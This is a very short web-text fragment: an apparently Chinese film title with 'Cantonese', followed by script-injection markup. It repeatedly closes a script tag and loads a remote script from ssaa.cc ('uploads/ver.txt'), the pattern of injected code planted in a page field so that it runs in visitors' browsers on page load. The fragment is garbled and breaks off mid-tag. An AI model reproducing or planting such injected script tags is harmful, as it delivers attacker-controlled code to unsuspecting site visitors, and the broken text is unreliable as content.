 催眠·裁决 粤语</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script